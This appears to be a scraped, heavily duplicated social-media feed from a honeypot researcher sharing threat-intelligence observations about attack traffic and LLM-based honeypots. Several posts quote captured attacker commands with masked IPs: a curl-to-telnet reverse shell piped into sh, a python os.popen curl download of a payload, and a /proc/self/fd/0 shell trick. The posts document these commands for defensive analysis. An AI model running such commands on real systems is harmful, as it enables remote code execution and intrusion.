
Is it worth the effort ?
#honeypot #dfir #a2a #cybersecurity #infosec #aisecurity #mcp
Is it worth the effort ?
#honeypot #dfir #a2a #cybersecurity #infosec #aisecurity #mcp
#honeypot #dfir #infosec #cybersecurity #threatintel

#honeypot #dfir #infosec #cybersecurity #threatintel
I bet the keys they are sending were also collected with AI and lack enough context for them to abuse them.
#infosec #honeypot #llm #aisecurity #dfir
I bet the keys they are sending were also collected with AI and lack enough context for them to abuse them.
#infosec #honeypot #llm #aisecurity #dfir
medium.com/@niels.heine...
#infosec #dfir #cybersecurity #honeypot #aisecurity #llm

medium.com/@niels.heine...
#infosec #dfir #cybersecurity #honeypot #aisecurity #llm
#dfir #infosec #honeypot #llm #aisecurity
#dfir #infosec #honeypot #llm #aisecurity
All targeting IP port combos that appear to be attacker controlled.
#honeypot #dfir #infosec #llamacpp #aisecurity
All targeting IP port combos that appear to be attacker controlled.
#honeypot #dfir #infosec #llamacpp #aisecurity
Context: http1mustdie.com
cloud.google.com/support/bull...

Context: http1mustdie.com
cloud.google.com/support/bull...
I thought I solved that but was still seeing {{{cmd}}}. After blaming the AI for too long it turned out the attacker was sending a placeholder instead of a real command ;p
#honeypot #dfir #infosec #aisecurity
I thought I solved that but was still seeing {{{cmd}}}. After blaming the AI for too long it turned out the attacker was sending a placeholder instead of a real command ;p
#honeypot #dfir #infosec #aisecurity
github.com/mrheinen/lop...
#mcp #llm #aisecurity #dfir #infosec #honeypot

github.com/mrheinen/lop...
#mcp #llm #aisecurity #dfir #infosec #honeypot
github.com/mrheinen/lop...
github.com/mrheinen/lop...
#honeypot #dfir #infosec

github.com/mrheinen/lop...
github.com/mrheinen/lop...
#honeypot #dfir #infosec
gist.github.com/whirleyes/c6...
#honeypot #dfir #infosec

gist.github.com/whirleyes/c6...
#honeypot #dfir #infosec
x.x.x.x/GODLYBINSNIG...
(found in the payload received by one of my honeypots)
#honeypot #dfir #infosec
x.x.x.x/GODLYBINSNIG...
(found in the payload received by one of my honeypots)
#honeypot #dfir #infosec
python -c 'import os;os.popen("curl -L -k x.x.x.x:8080/something -o /var/tmp/ivanti.listener ;...... ")
#dfir #honeypot #infosec
python -c 'import os;os.popen("curl -L -k x.x.x.x:8080/something -o /var/tmp/ivanti.listener ;...... ")
#dfir #honeypot #infosec
github.com/mrheinen/wor...
Parsed 8.7 million bruteforce requests resulted in 1.1 million unique username/password combinations.
#infosec #honeypot #dfir #security

github.com/mrheinen/wor...
Parsed 8.7 million bruteforce requests resulted in 1.1 million unique username/password combinations.
#infosec #honeypot #dfir #security
C='curl -Ns telnet://x.x.x.x:4444'; $C &1 | sh 2>&1 | $C >/dev/null
#dfir #infosec #exploit #honeypot #threatdetection
C='curl -Ns telnet://x.x.x.x:4444'; $C &1 | sh 2>&1 | $C >/dev/null
#dfir #infosec #exploit #honeypot #threatdetection
#honeypot #dfir #infosec
#infosec #reverseengineering #security
#infosec #reverseengineering #security

The command is ": /bin/sh /proc/self/fd/0" and the rest is in the body.
The raw request is in the screenshot below.
Anyone familiar with this ?
#dfir #honeypot #infosec #threatintel

The command is ": /bin/sh /proc/self/fd/0" and the rest is in the body.
The raw request is in the screenshot below.
Anyone familiar with this ?
#dfir #honeypot #infosec #threatintel
#honeypot #infosec #threatdetection
#honeypot #infosec #threatdetection
Works really well with your typical botnet loader scripts.
github.com/mrheinen/lop...
#honeypot #infosec #threatdetection

Works really well with your typical botnet loader scripts.
github.com/mrheinen/lop...
#honeypot #infosec #threatdetection